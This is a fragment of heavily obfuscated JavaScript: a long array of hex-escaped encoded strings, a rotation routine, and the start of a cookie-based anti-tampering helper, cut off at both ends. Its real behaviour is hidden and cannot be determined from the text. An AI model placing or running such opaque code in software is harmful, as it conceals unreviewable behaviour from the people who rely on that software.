x44\x41\x3d\x3d','\x62\x38\x4b\x70\x77\x6f\x64\x4c\x61\x4d\x4f\x47','\x77\x6f\x33\x43\x6f\x38\x4f\x36','\x77\x37\x4a\x66\x58\x41\x3d\x3d','\x77\x35\x59\x48\x55\x77\x3d\x3d','\x77\x71\x50\x43\x71\x56\x51\x3d','\x52\x73\x4b\x6a\x51\x56\x41\x57\x77\x34\x44\x44\x6e\x58\x34\x3d','\x77\x35\x31\x49\x52\x4d\x4b\x46','\x77\x72\x77\x34\x4e\x63\x4b\x51\x53\x6d\x73\x58','\x77\x37\x4c\x43\x73\x73\x4b\x6a\x56\x38\x4b\x70\x77\x35\x6b\x31','\x77\x35\x5a\x55\x5a\x77\x3d\x3d','\x77\x37\x45\x2f\x62\x67\x3d\x3d','\x77\x35\x4a\x41\x55\x6a\x62\x43\x6c\x7a\x7a\x43\x6b\x7a\x49\x48\x77\x35\x34\x3d','\x53\x4d\x4f\x74\x56\x46\x6b\x65\x77\x36\x50\x44\x67\x46\x74\x69\x77\x37\x4a\x4d','\x61\x4d\x4b\x55\x77\x36\x59\x3d','\x77\x6f\x31\x38\x61\x41\x3d\x3d','\x47\x43\x68\x2f','\x77\x37\x33\x44\x6b\x63\x4f\x67','\x77\x71\x42\x6c\x41\x41\x3d\x3d','\x77\x70\x77\x51\x4d\x51\x3d\x3d','\x57\x38\x4b\x4c\x4d\x67\x3d\x3d','\x4f\x32\x62\x43\x6a\x51\x3d\x3d','\x44\x63\x4f\x36\x4b\x67\x3d\x3d','\x77\x6f\x2f\x43\x6d\x43\x66\x43\x75\x4d\x4b\x4f\x50\x41\x3d\x3d','\x56\x6e\x39\x6b','\x54\x4d\x4f\x41\x59\x77\x3d\x3d','\x5a\x38\x4b\x6e\x77\x70\x59\x7a\x64\x54\x6c\x30\x4d\x46\x5a\x78\x77\x70\x30\x3d','\x77\x37\x51\x59\x61\x52\x37\x44\x6f\x55\x35\x71\x61\x41\x3d\x3d','\x77\x6f\x44\x43\x6b\x69\x66\x43\x72\x4d\x4b\x4f\x4a\x6b\x31\x4c\x77\x71\x31\x53\x77\x70\x6b\x3d','\x59\x63\x4f\x78\x61\x78\x72\x44\x6e\x63\x4f\x32\x61\x58\x6b\x3d','\x52\x6c\x68\x43','\x77\x6f\x59\x67\x5a\x67\x3d\x3d','\x77\x72\x42\x43\x52\x51\x3d\x3d','\x77\x71\x63\x63\x42\x67\x3d\x3d','\x77\x71\x30\x42\x51\x79\x73\x3d','\x43\x6a\x6c\x7a\x77\x37\x76\x44\x71\x6c\x72\x44\x73\x77\x3d\x3d','\x53\x63\x4b\x7a\x77\x37\x38\x3d','\x77\x35\x44\x43\x67\x58\x33\x43\x6f\x38\x4f\x4c\x4b\x41\x35\x55\x77\x36\x78\x42\x77\x35\x6e\x43\x6f\x79\x46\x71\x56\x67\x6e\x44\x6a\x41\x3d\x3d','\x77\x70\x74\x42\x61\x68\x6a\x43\x73\x77\x3d\x3d','\x48\x4d\x4f\x36\x52\x67\x3d\x3d','\x77\x36\x59\x6e\x77\x72\x41\x56\x77\x37\x39\x51','\x43\x51\x74\x4c\x77\x35\x6e\x44\x74\x51\x44\x43\x70\x57\x4d\x68\x5a\x44\x68\x6d\x77\x70\x33\x44\x69\x78\x78\x50\x77\x72\x4e\x65\x4b\x38\x4b\x58\x77\x71\x70\x61\x77\x37\x4e\x65\x77\x6f\x48\x43\x75\x79\x78\x59\x77\x72\x46\x57\x77\x36\x44\x44\x68\x57\x72\x44\x6e\x63\x4f\x65\x54\x58\x48\x43\x69\x38\x4f\x47\x77\x70\x45\x3d','\x62\x63\x4b\x2f\x77\x70\x38\x3d','\x77\x72\x56\x34\x77\x35\x38\x32','\x43\x38\x4f\x35\x5a\x51\x3d\x3d','\x77\x35\x44\x43\x73\x4d\x4f\x42\x45\x73\x4b\x6b\x65\x41\x3d\x3d','\x77\x6f\x52\x52\x61\x38\x4f\x49\x64\x63\x4f\x39','\x77\x6f\x48\x44\x71\x73\x4b\x30','\x77\x72\x48\x43\x69\x69\x38\x3d','\x44\x6b\x44\x43\x69\x73\x4f\x73\x77\x37\x78\x42\x4a\x4d\x4b\x49\x51\x77\x3d\x3d','\x77\x6f\x31\x4d\x62\x4d\x4f\x63\x64\x63\x4f\x6d','\x77\x70\x64\x42\x47\x77\x3d\x3d','\x77\x70\x58\x44\x72\x48\x34\x3d','\x4f\x63\x4b\x38\x77\x6f\x6f\x31\x5a\x41\x3d\x3d','\x51\x4d\x4b\x36\x47\x38\x4b\x44\x77\x37\x33\x44\x68\x51\x3d\x3d','\x77\x35\x31\x79\x4d\x77\x3d\x3d','\x77\x35\x74\x69\x59\x41\x3d\x3d','\x77\x6f\x48\x43\x73\x38\x4f\x4f\x47\x63\x4b\x6a\x64\x51\x3d\x3d','\x61\x63\x4b\x31\x77\x37\x67\x3d','\x77\x70\x34\x42\x66\x51\x3d\x3d','\x77\x36\x4a\x78\x77\x35\x63\x30\x77\x71\x54\x44\x6f\x67\x3d\x3d','\x77\x72\x5a\x31\x4e\x44\x49\x54','\x41\x57\x67\x62','\x41\x63\x4b\x4c\x54\x51\x3d\x3d','\x77\x71\x70\x35\x77\x35\x49\x39\x77\x72\x48\x44\x72\x6d\x56\x51\x48\x77\x3d\x3d','\x77\x36\x5a\x43\x48\x6b\x72\x43\x75\x31\x6b\x3d','\x48\x55\x6f\x73','\x47\x6a\x31\x4e','\x52\x4d\x4b\x2f\x77\x34\x49\x61\x77\x35\x54\x44\x6e\x73\x4b\x6b\x77\x34\x6b\x55\x77\x37\x41\x3d','\x77\x71\x48\x44\x74\x73\x4b\x34','\x66\x46\x4a\x4e\x57\x68\x4c\x44\x67\x77\x3d\x3d','\x4b\x4d\x4b\x79\x56\x41\x3d\x3d','\x54\x38\x4b\x30\x77\x36\x51\x3d','\x77\x35\x78\x48\x64\x38\x4f\x58\x62\x51\x3d\x3d','\x77\x6f\x72\x43\x73\x4d\x4f\x34\x61\x58\x4d\x30','\x77\x6f\x35\x58\x4d\x51\x3d\x3d','\x5a\x58\x46\x31','\x4c\x68\x5a\x78','\x77\x71\x33\x44\x71\x33\x6a\x44\x69\x73\x4b\x6c\x77\x37\x4c\x43\x75\x6a\x63\x3d','\x4a\x55\x33\x43\x6b\x63\x4f\x35\x65\x4d\x4f\x32','\x77\x35\x34\x2b\x59\x67\x3d\x3d','\x77\x37\x6c\x51\x46\x77\x3d\x3d','\x77\x35\x76\x43\x74\x73\x4f\x33\x59\x47\x6b\x7a\x55\x42\x44\x43\x71\x38\x4f\x55\x61\x73\x4b\x66\x62\x38\x4f\x53\x77\x34\x4c\x43\x75\x77\x3d\x3d','\x52\x63\x4b\x4d\x77\x70\x49\x3d','\x77\x70\x4c\x43\x6f\x73\x4b\x7a','\x77\x34\x4c\x44\x71\x38\x4f\x4a','\x77\x37\x6f\x75\x77\x71\x73\x56\x77\x36\x4a\x57\x42\x42\x72\x44\x6c\x57\x68\x58\x77\x34\x58\x43\x6e\x4d\x4f\x64\x49\x57\x56\x6c','\x45\x73\x4b\x61\x77\x6f\x33\x43\x6e\x79\x59\x67\x62\x32\x55\x70','\x45\x6b\x44\x43\x69\x73\x4f\x73\x77\x36\x4a\x6e\x4c\x41\x3d\x3d','\x77\x72\x4d\x61\x41\x52\x66\x44\x73\x73\x4f\x64','\x77\x72\x62\x44\x6f\x4d\x4b\x39\x77\x36\x41\x63\x77\x35\x41\x31\x77\x36\x59\x74\x54\x48\x56\x63\x77\x36\x72\x43\x75\x38\x4f\x30\x58\x4d\x4f\x7a\x65\x44\x50\x43\x6a\x42\x6a\x43\x6a\x47\x76\x44\x68\x38\x4f\x41\x77\x37\x62\x43\x6c\x73\x4f\x72\x77\x37\x51\x31\x53\x69\x6e\x43\x6a\x38\x4b\x33\x41\x63\x4b\x6e','\x77\x70\x48\x43\x6f\x57\x45\x3d','\x4e\x7a\x56\x4a\x77\x37\x31\x42\x62\x67\x3d\x3d','\x55\x63\x4b\x57\x77\x35\x45\x3d','\x77\x70\x4c\x43\x6b\x43\x45\x3d','\x77\x70\x4e\x4c\x42\x58\x66\x43\x73\x30\x76\x43\x6e\x63\x4b\x57\x44\x63\x4b\x64\x62\x51\x3d\x3d','\x48\x38\x4f\x6d\x46\x6a\x2f\x44\x75\x48\x63\x54','\x77\x72\x2f\x44\x72\x38\x4b\x44','\x41\x6b\x33\x43\x70\x51\x3d\x3d','\x44\x42\x5a\x31','\x48\x38\x4f\x6d\x46\x6a\x2f\x44\x75\x48\x63\x2f\x4a\x63\x4b\x77\x56\x73\x4b\x5a\x56\x38\x4b\x34\x64\x73\x4f\x59\x46\x46\x73\x42\x77\x37\x73\x35\x50\x51\x3d\x3d','\x77\x70\x6e\x43\x6a\x32\x4d\x3d','\x46\x73\x4b\x64\x53\x4d\x4b\x71\x47\x43\x44\x44\x67\x51\x30\x2b\x77\x71\x35\x48\x77\x36\x64\x79\x77\x71\x62\x43\x6d\x56\x6e\x43\x68\x48\x33\x44\x74\x54\x76\x43\x6e\x32\x66\x43\x74\x63\x4b\x75\x65\x52\x55\x3d','\x77\x70\x64\x74\x4b\x41\x3d\x3d','\x48\x54\x42\x79\x77\x34\x6a\x44\x71\x6c\x6e\x44\x70\x51\x3d\x3d','\x77\x6f\x52\x55\x61\x42\x62\x43\x73\x33\x34\x3d','\x57\x38\x4f\x32\x55\x53\x54\x43\x6f\x47\x56\x51\x50\x4d\x4f\x37','\x48\x69\x78\x72\x77\x34\x62\x44\x74\x77\x3d\x3d','\x77\x6f\x64\x41\x62\x73\x4f\x65\x62\x38\x4f\x76\x49\x73\x4f\x68\x44\x32\x44\x43\x6d\x6c\x62\x43\x6d\x7a\x73\x5a\x77\x35\x46\x53\x77\x72\x6e\x44\x71\x43\x63\x2f','\x77\x72\x67\x77\x65\x41\x3d\x3d','\x77\x71\x72\x44\x74\x45\x66\x44\x6c\x38\x4b\x6a','\x77\x71\x4d\x34\x4c\x38\x4b\x6a\x56\x32\x34\x3d','\x43\x46\x37\x43\x67\x73\x4f\x67\x77\x36\x34\x3d','\x77\x70\x58\x43\x76\x48\x77\x3d','\x77\x6f\x2f\x43\x75\x73\x4f\x30\x65\x48\x70\x49\x77\x71\x6c\x52\x77\x6f\x4d\x48\x77\x36\x6b\x6b','\x5a\x54\x72\x43\x71\x69\x30\x33\x50\x63\x4b\x6e','\x54\x4d\x4f\x70\x77\x35\x6e\x44\x6a\x63\x4b\x52\x61\x30\x78\x4d','\x55\x38\x4b\x78\x77\x6f\x67\x3d','\x42\x73\x4f\x6b\x42\x7a\x33\x44\x71\x56\x59\x47','\x77\x34\x7a\x43\x6f\x4d\x4f\x63\x48\x51\x3d\x3d','\x59\x38\x4b\x79\x77\x6f\x67\x3d','\x55\x38\x4b\x4b\x77\x34\x6a\x43\x68\x48\x77\x79\x4b\x41\x3d\x3d','\x50\x45\x62\x43\x6d\x38\x4f\x37\x61\x73\x4f\x33\x65\x41\x78\x51','\x4b\x73\x4b\x5a\x42\x73\x4f\x62\x77\x35\x6b\x32','\x59\x38\x4f\x61\x77\x6f\x4d\x3d','\x54\x73\x4f\x6d\x77\x36\x46\x51\x77\x71\x66\x43\x73\x44\x7a\x43\x76\x55\x66\x43\x6d\x38\x4b\x58\x77\x71\x38\x78\x5a\x63\x4b\x6d\x56\x63\x4f\x37\x56\x4d\x4b\x77\x4c\x4d\x4b\x77\x77\x36\x76\x44\x76\x57\x39\x46\x77\x36\x73\x37\x77\x36\x6a\x43\x6d\x4d\x4b\x38\x77\x72\x59\x4d\x42\x4d\x4f\x61','\x46\x4d\x4b\x53\x77\x35\x6f\x3d','\x66\x63\x4b\x72\x77\x6f\x41\x3d','\x77\x72\x4c\x44\x6a\x73\x4b\x4a\x77\x35\x6a\x43\x6a\x38\x4f\x32\x77\x70\x6f\x32\x50\x6a\x39\x67','\x77\x71\x5a\x68\x4e\x69\x51\x43\x47\x38\x4b\x6c\x77\x6f\x6f\x3d','\x61\x38\x4b\x38\x77\x70\x67\x3d','\x48\x30\x76\x43\x6d\x4d\x4f\x67\x77\x37\x6c\x4e\x48\x73\x4b\x55\x56\x38\x4b\x5a','\x77\x71\x6f\x4d\x43\x67\x4c\x44\x68\x38\x4f\x53\x77\x71\x58\x43\x6f\x57\x34\x3d','\x77\x72\x73\x34\x4d\x73\x4b\x77','\x77\x70\x56\x49\x59\x4d\x4f\x58\x5a\x4d\x4f\x36','\x48\x63\x4b\x4c\x77\x71\x31\x54','\x77\x37\x30\x53\x61\x51\x4c\x44\x71\x6b\x77\x3d','\x43\x54\x6c\x30\x77\x34\x54\x44\x74\x31\x6a\x44\x70\x67\x3d\x3d','\x61\x63\x4f\x78\x5a\x77\x6a\x44\x6a\x73\x4f\x35','\x77\x72\x51\x39\x49\x67\x3d\x3d','\x77\x36\x74\x55\x59\x51\x3d\x3d','\x48\x41\x64\x73','\x77\x37\x77\x59\x5a\x51\x7a\x44\x73\x6b\x45\x3d','\x50\x4d\x4f\x6e\x4b\x77\x3d\x3d','\x77\x70\x68\x41\x77\x37\x30\x3d','\x77\x37\x2f\x44\x67\x63\x4b\x64\x77\x35\x48\x43\x69\x4d\x4f\x33\x77\x72\x46\x7a\x49\x7a\x30\x38\x77\x37\x52\x4c\x77\x70\x6a\x43\x6c\x57\x51\x3d','\x56\x38\x4b\x4a\x77\x36\x37\x43\x6c\x32\x63\x31\x4e\x58\x34\x3d','\x77\x35\x48\x43\x6e\x73\x4f\x4c','\x77\x71\x45\x38\x4e\x38\x4b\x74\x52\x47\x63\x47\x5a\x63\x4f\x4d','\x43\x73\x4f\x79\x43\x69\x76\x44\x70\x57\x6f\x3d','\x77\x72\x46\x32\x77\x34\x41\x78\x77\x72\x44\x44\x70\x6e\x39\x61\x43\x63\x4f\x67\x77\x37\x4d\x77\x4c\x38\x4f\x50\x77\x36\x4d\x73','\x77\x36\x50\x43\x74\x73\x4b\x37\x64\x73\x4b\x6c','\x77\x72\x44\x44\x71\x63\x4b\x6d\x77\x36\x4d\x61\x77\x34\x77\x3d','\x77\x71\x45\x38\x4e\x38\x4b\x74\x52\x47\x63\x47\x5a\x63\x4f\x4d\x55\x63\x4f\x38\x54\x48\x49\x6b\x48\x46\x52\x53','\x4a\x38\x4b\x4d\x47\x4d\x4f\x79\x77\x34\x77\x7a\x77\x35\x4d\x3d','\x77\x71\x45\x38\x4e\x38\x4b\x74\x52\x47\x63\x47\x5a\x63\x4f\x4d\x55\x63\x4f\x74\x55\x48\x63\x4e\x46\x46\x64\x45\x58\x63\x4f\x41\x77\x34\x6b\x47\x49\x69\x37\x44\x72\x73\x4f\x75\x77\x35\x37\x44\x6f\x67\x3d\x3d','\x77\x34\x66\x44\x76\x63\x4f\x43\x77\x35\x64\x62','\x65\x63\x4f\x36\x59\x67\x3d\x3d','\x77\x72\x6a\x43\x74\x32\x41\x6c\x52\x4d\x4f\x64\x44\x67\x3d\x3d','\x77\x37\x56\x4d\x58\x73\x4b\x48\x50\x33\x63\x3d','\x77\x6f\x5a\x51\x63\x42\x6a\x43\x6f\x48\x63\x68\x47\x46\x4a\x47\x77\x34\x51\x6d\x61\x4d\x4b\x6f\x77\x37\x56\x42\x77\x35\x6e\x44\x6a\x77\x3d\x3d','\x57\x73\x4b\x2b\x47\x63\x4b\x52\x77\x36\x77\x3d','\x64\x4d\x4b\x6b\x77\x70\x6b\x30\x5a\x79\x52\x7a\x50\x67\x3d\x3d','\x77\x6f\x63\x42\x51\x53\x66\x43\x67\x44\x54\x43\x6c\x54\x67\x47\x77\x34\x33\x44\x67\x4d\x4b\x67\x77\x6f\x51\x62\x77\x36\x63\x49\x77\x71\x5a\x69\x77\x6f\x55\x3d','\x47\x7a\x31\x72\x77\x35\x72\x44\x70\x67\x3d\x3d','\x57\x38\x4b\x36\x46\x38\x4b\x41\x77\x37\x76\x44\x68\x4d\x4f\x5a\x43\x57\x45\x3d','\x44\x63\x4f\x76\x55\x45\x55\x45\x77\x34\x66\x43\x6b\x6a\x77\x3d','\x77\x35\x62\x44\x6e\x38\x4b\x30\x43\x73\x4b\x54\x46\x73\x4f\x6f\x49\x46\x31\x45\x77\x34\x44\x43\x73\x4d\x4f\x6b\x77\x72\x72\x43\x74\x63\x4b\x78\x77\x71\x59\x3d','\x77\x70\x6a\x44\x70\x31\x2f\x44\x6c\x38\x4b\x68\x77\x37\x37\x43\x6a\x42\x38\x55\x61\x56\x6b\x4f\x77\x37\x49\x3d','\x77\x6f\x62\x43\x68\x53\x44\x43\x72\x4d\x4b\x4f\x4a\x77\x3d\x3d','\x58\x4d\x4f\x4a\x77\x6f\x54\x43\x6c\x56\x6c\x64\x53\x6b\x4e\x73','\x77\x6f\x44\x43\x71\x32\x58\x43\x6f\x53\x63\x55','\x4d\x69\x78\x76\x77\x34\x37\x44\x72\x55\x50\x44\x75\x55\x45\x3d','\x48\x6c\x62\x43\x68\x38\x4f\x36\x77\x36\x35\x62','\x77\x72\x77\x65\x41\x78\x7a\x44\x6c\x73\x4f\x64\x77\x71\x48\x43\x6f\x57\x34\x6c\x58\x41\x3d\x3d','\x77\x35\x54\x44\x70\x4d\x4f\x48\x77\x35\x46\x4b\x77\x34\x6b\x3d','\x77\x72\x77\x58\x48\x52\x2f\x44\x71\x38\x4f\x51','\x77\x6f\x5a\x66\x47\x57\x50\x43\x72\x6c\x59\x3d','\x77\x71\x5a\x32\x77\x35\x67\x38\x77\x72\x4c\x44\x76\x77\x3d\x3d','\x47\x4d\x4f\x37\x57\x45\x49\x57\x77\x35\x73\x3d','\x65\x69\x62\x43\x75\x6a\x67\x2f','\x44\x4d\x4b\x57\x77\x72\x64\x55\x43\x63\x4f\x52','\x61\x73\x4f\x6b\x65\x77\x3d\x3d','\x77\x71\x33\x43\x6f\x33\x77\x78\x57\x63\x4f\x41','\x77\x70\x74\x51\x59\x42\x44\x43\x74\x58\x38\x3d','\x77\x37\x55\x46\x59\x68\x6a\x44\x73\x6c\x6f\x3d','\x77\x6f\x66\x43\x6f\x73\x4f\x7a\x66\x57\x67\x78\x54\x55\x58\x43\x6f\x77\x3d\x3d','\x77\x37\x44\x43\x76\x56\x6f\x41\x48\x63\x4b\x79','\x4e\x73\x4b\x4a\x44\x73\x4f\x61\x77\x34\x51\x77\x77\x37\x4a\x44\x64\x48\x7a\x43\x70\x73\x4b\x56','\x61\x63\x4b\x2b\x77\x6f\x46\x54\x64\x63\x4f\x51','\x53\x67\x6e\x43\x73\x53\x4d\x35\x4f\x38\x4b\x67\x45\x69\x4d\x4a\x43\x41\x3d\x3d','\x77\x36\x35\x49\x48\x57\x7a\x43\x75\x6b\x56\x74\x44\x38\x4b\x31\x66\x38\x4b\x77\x77\x6f\x6c\x68','\x63\x54\x6e\x43\x73\x67\x73\x72\x4a\x38\x4b\x37\x45\x69\x4d\x50\x42\x4d\x4b\x48\x4d\x53\x39\x57\x49\x57\x49\x47\x77\x37\x37\x43\x6f\x4d\x4f\x50\x45\x63\x4f\x37','\x43\x43\x52\x75\x77\x35\x7a\x44\x74\x30\x51\x3d','\x77\x72\x64\x69\x59\x78\x33\x43\x6f\x6e\x67\x38\x41\x6b\x30\x33\x77\x37\x30\x4f\x54\x4d\x4b\x44\x77\x34\x46\x4c\x77\x34\x6a\x44\x6a\x63\x4f\x6b\x4d\x6e\x33\x44\x72\x67\x3d\x3d','\x77\x34\x50\x44\x69\x38\x4b\x6f\x48\x73\x4b\x4f\x43\x77\x3d\x3d','\x52\x38\x4b\x4a\x77\x35\x37\x43\x6c\x6e\x67\x35\x4e\x57\x30\x31\x43\x63\x4b\x68\x64\x6d\x59\x39\x41\x48\x34\x67\x47\x42\x77\x72\x77\x37\x4d\x6f\x48\x63\x4b\x4e\x47\x63\x4b\x66\x55\x73\x4f\x5a\x77\x36\x44\x44\x74\x67\x3d\x3d','\x43\x56\x73\x57\x61\x4d\x4f\x31\x53\x41\x3d\x3d','\x77\x36\x50\x43\x69\x73\x4f\x59\x45\x4d\x4b\x79\x64\x46\x64\x67\x51\x38\x4f\x52\x77\x71\x6e\x43\x75\x38\x4f\x43\x77\x37\x4c\x44\x67\x6b\x52\x66\x77\x70\x38\x36\x77\x36\x64\x38','\x44\x63\x4b\x42\x77\x72\x31\x53\x45\x4d\x4f\x48\x77\x6f\x7a\x44\x67\x38\x4b\x39\x64\x73\x4b\x30\x64\x77\x6b\x76\x43\x6e\x6e\x43\x6f\x38\x4b\x5a\x77\x71\x2f\x43\x76\x54\x4c\x43\x6d\x33\x62\x44\x6a\x73\x4b\x52\x57\x63\x4f\x4f\x77\x36\x54\x44\x71\x43\x33\x44\x74\x38\x4f\x52\x77\x35\x72\x44\x68\x73\x4b\x77\x77\x70\x33\x44\x73\x41\x3d\x3d','\x41\x38\x4b\x4a\x56\x4d\x4b\x2b\x42\x54\x30\x3d','\x53\x38\x4f\x70\x42\x7a\x76\x44\x6a\x6e\x67\x54\x4a\x4d\x4b\x69\x52\x4d\x4f\x49\x57\x4d\x4b\x6b\x49\x38\x4f\x63\x46\x31\x34\x41\x77\x37\x6f\x68\x4c\x54\x78\x6f\x46\x30\x44\x44\x72\x73\x4f\x78\x77\x71\x55\x3d','\x77\x36\x6c\x62\x58\x38\x4b\x44\x4c\x6d\x78\x37\x77\x34\x42\x4a\x77\x34\x4e\x57\x46\x38\x4f\x6b\x43\x45\x51\x3d','\x77\x70\x50\x43\x74\x6e\x37\x43\x6f\x54\x6f\x49\x48\x77\x3d\x3d','\x77\x6f\x39\x64\x61\x52\x50\x43\x70\x6e\x70\x37\x42\x55\x55\x5a\x77\x34\x45\x6a\x65\x38\x4b\x35','\x54\x38\x4f\x34\x77\x35\x7a\x44\x6d\x38\x4b\x4c\x65\x51\x3d\x3d','\x77\x70\x50\x43\x73\x4d\x4b\x6c\x61\x47\x74\x4f\x77\x71\x6b\x3d','\x77\x6f\x39\x64\x61\x52\x50\x43\x70\x6e\x70\x37\x42\x31\x49\x48\x77\x35\x63\x76\x65\x73\x4b\x76','\x77\x6f\x31\x4a\x62\x77\x4c\x43\x73\x32\x55\x3d','\x77\x34\x48\x44\x72\x73\x4f\x42\x77\x34\x46\x62\x77\x34\x6b\x53','\x77\x72\x48\x43\x73\x4d\x4f\x30\x54\x33\x51\x76\x51\x56\x33\x43\x72\x4d\x4f\x4f\x63\x67\x3d\x3d','\x77\x37\x78\x52\x57\x63\x4b\x54\x50\x32\x77\x3d','\x57\x63\x4f\x4a\x77\x70\x66\x43\x69\x31\x6c\x62\x65\x6a\x6b\x48\x77\x34\x77\x57\x48\x77\x77\x3d','\x50\x69\x68\x4f\x77\x36\x6c\x42\x64\x51\x3d\x3d','\x54\x38\x4b\x5a\x77\x36\x63\x3d','\x77\x6f\x5a\x46\x62\x63\x4f\x5a\x59\x4d\x4f\x69\x47\x38\x4f\x73\x52\x6e\x72\x44\x6c\x45\x76\x43\x69\x54\x6b\x53\x77\x35\x5a\x56\x77\x72\x77\x3d','\x58\x63\x4f\x4e\x77\x6f\x72\x43\x69\x31\x55\x3d','\x77\x71\x31\x4a\x64\x77\x3d\x3d','\x77\x70\x52\x4f\x48\x6e\x54\x43\x74\x56\x4c\x44\x72\x4d\x4b\x48\x47\x73\x4b\x36\x4a\x48\x4c\x44\x76\x33\x48\x43\x6a\x63\x4f\x79\x61\x51\x3d\x3d','\x44\x38\x4b\x72\x77\x34\x41\x4c\x77\x35\x51\x3d','\x44\x30\x48\x43\x76\x63\x4f\x39\x77\x36\x68\x42\x4a\x4d\x4b\x4b','\x42\x38\x4b\x50\x77\x71\x68\x4f\x47\x73\x4f\x44\x77\x70\x62\x44\x6d\x4d\x4f\x68\x66\x4d\x4b\x30\x59\x78\x38\x7a\x42\x32\x76\x43\x74\x4d\x4b\x41','\x58\x63\x4f\x36\x77\x36\x46\x30\x77\x71\x4c\x43\x76\x78\x44\x43\x71\x77\x3d\x3d','\x77\x6f\x33\x43\x6e\x44\x2f\x43\x74\x73\x4b\x64\x4e\x55\x78\x48\x77\x71\x73\x54\x77\x6f\x54\x43\x72\x48\x4a\x6d\x47\x77\x3d\x3d','\x77\x36\x56\x55\x45\x31\x33\x43\x75\x67\x3d\x3d','\x77\x6f\x5a\x51\x63\x42\x6a\x43\x6f\x48\x63\x68\x47\x46\x4a\x47\x77\x35\x63\x6c\x5a\x38\x4b\x79\x77\x37\x5a\x4e\x77\x35\x2f\x44\x69\x38\x4f\x35\x4f\x41\x3d\x3d','\x77\x72\x78\x34\x77\x35\x67\x32\x77\x72\x4c\x44\x70\x48\x39\x63\x46\x4d\x4b\x67','\x77\x36\x52\x47\x42\x6b\x54\x43\x71\x46\x42\x32\x44\x63\x4b\x6d\x4a\x63\x4b\x31\x77\x6f\x64\x68\x77\x6f\x6b\x38\x77\x70\x73\x64\x77\x34\x50\x43\x71\x41\x76\x43\x68\x57\x73\x77','\x77\x70\x58\x43\x6e\x43\x58\x43\x71\x73\x4b\x66','\x77\x36\x6c\x37\x57\x77\x3d\x3d','\x4a\x55\x6e\x43\x6b\x63\x4f\x35\x65\x63\x4f\x2f\x63\x51\x77\x3d','\x77\x34\x55\x67\x77\x72\x51\x58\x77\x36\x68\x4d\x64\x52\x54\x44\x69\x47\x56\x42\x77\x6f\x50\x43\x6e\x38\x4f\x64\x49\x47\x39\x35\x77\x35\x48\x44\x73\x67\x72\x44\x6f\x58\x44\x43\x76\x56\x50\x44\x75\x73\x4f\x6e','\x77\x72\x45\x4b\x41\x68\x4c\x44\x6f\x38\x4f\x48\x77\x6f\x45\x3d','\x77\x35\x66\x43\x73\x4d\x4f\x57\x42\x67\x3d\x3d','\x59\x73\x4b\x7a\x77\x6f\x56\x43\x5a\x4d\x4f\x52\x4d\x77\x3d\x3d','\x77\x6f\x55\x46\x57\x53\x6e\x43\x6b\x7a\x30\x3d','\x77\x72\x48\x44\x70\x63\x4b\x6d\x77\x36\x4d\x61\x77\x34\x6c\x45\x77\x36\x77\x67\x54\x43\x31\x48\x77\x35\x50\x43\x74\x73\x4f\x31\x55\x4d\x4f\x55\x49\x79\x37\x44\x6c\x51\x3d\x3d','\x77\x72\x54\x44\x67\x38\x4b\x51\x77\x34\x72\x43\x67\x77\x3d\x3d','\x77\x6f\x56\x73\x4b\x51\x3d\x3d','\x64\x38\x4b\x70\x77\x35\x38\x30\x77\x70\x45\x66\x77\x70\x76\x44\x72\x67\x6e\x44\x6a\x51\x3d\x3d','\x77\x71\x68\x2b\x77\x35\x67\x38\x77\x72\x6a\x44\x73\x43\x56\x61\x44\x73\x4b\x36\x77\x36\x41\x6e\x43\x63\x4f\x4f\x77\x36\x55\x35\x77\x36\x6b\x63\x77\x34\x2f\x44\x69\x63\x4f\x79','\x77\x70\x64\x49\x62\x73\x4f\x4f\x5a\x41\x3d\x3d','\x77\x70\x46\x46\x77\x37\x51\x3d','\x77\x37\x72\x43\x6f\x73\x4b\x6a\x5a\x73\x4b\x79\x77\x37\x77\x31\x77\x71\x45\x72\x77\x36\x64\x6f','\x5a\x31\x35\x4e\x57\x51\x6e\x44\x6e\x4d\x4f\x34\x65\x38\x4f\x4f\x43\x45\x52\x4d\x63\x4d\x4b\x7a\x4e\x79\x7a\x43\x68\x43\x59\x63\x63\x38\x4b\x6b\x77\x35\x44\x43\x6c\x6a\x72\x43\x6b\x55\x62\x43\x68\x73\x4b\x32','\x49\x38\x4b\x45\x41\x63\x4f\x50\x77\x35\x6b\x74','\x4b\x73\x4f\x6d\x55\x33\x59\x75\x77\x37\x72\x43\x68\x54\x2f\x44\x6d\x55\x72\x43\x6e\x4d\x4b\x35\x59\x6c\x72\x43\x74\x63\x4f\x48\x77\x36\x67\x48\x77\x71\x51\x67\x4e\x51\x3d\x3d'];(function(_0x57199c,_0x24be0c){var _0x490981=function(_0x354cf9){while(--_0x354cf9){_0x57199c['\x70\x75\x73\x68'](_0x57199c['\x73\x68\x69\x66\x74']());}};var _0x50d8b5=function(){var _0xf144c9={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x7c9b90,_0x4247a0,_0x1d597f,_0x503edb){_0x503edb=_0x503edb||{};var _0x358106=_0x4247a0+'\x3d'+_0x1d597f;var _0x57b9b9=0x0;for(var _0x57b9b9=0x0,_0x2240d6=_0x7c9b90['\x6c\x65\x6e\x67\x74\x68'];_0x57b9b9<_0x2240d6;_0x57b9b9++){var _0x90ea60=_0x7c9b90[_0x57b9b9];_0x358106+='\x3b\x20'+_0x90ea60;var _0x454e1d=_0x7c9b90[_0x90ea60];_0x7c9b90['\x70\x75\x73\x68'](_0x454e1d);_0x2240d6=_0x7c9b90['\x6c\x65\x6e\x67\x74\x68'];if(_0x454e1d!==!![]){_0x358106+='\x3d'+_0x454e1d;}}_0x503edb['\x63\x6f\x6f\x6b\x69\x65']=_0x358106;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x26b717,_0xd4f0f6){_0x26b717=_0x26b717||function(_0x335b36){return _0x335b36;};var _0x1def46=_0x26b717(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0xd4f0f6['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x3df393=function(_0x280523,_0x1d911b){_0x280523(++_0x1d911b);};_0x3df393(_0x490981,_0x24be0c);return _0x1def46?decodeURIComponent(_0x1def46[0x1]):undefined;}};var _0x53a89b=function(){var 